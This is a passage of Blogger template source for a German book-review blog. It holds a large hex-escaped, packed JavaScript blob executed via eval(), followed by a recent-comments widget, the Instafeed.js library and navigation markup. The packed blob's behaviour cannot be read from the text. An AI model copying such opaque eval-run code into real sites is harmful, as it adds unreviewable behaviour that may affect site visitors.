\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://leselustbuecher.blogspot.com/'>Startseite</a></li>
<li><a href='https://leselustbuecher.blogspot.com/p/lesemonat.html'>Schmökerstatistik</a></li>
<li><a href='https://leselustbuecher.blogspot.com/p/rezensionen.html'>Rezensionen</a></li>
<li><a href='https://leselustbuecher.blogspot.com/p/galerie-gelesener-bucher.html'>Galerie gelesener Bücher </a></li>
<li><a href='https://leselustbuecher.blogspot.de/search/label/Neuerscheinungen'>Neuerscheinungen</a></li>
<li><a href='https://leselustbuecher.blogspot.de/search/label/Besondere%20Beiträge'>Besonderes</a></li>
<li><a href='https://leselustbuecher.blogspot.com/p/uber-mich.html'>Über mich </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://leselustbuecher.blogspot.com/' style='display: block'>
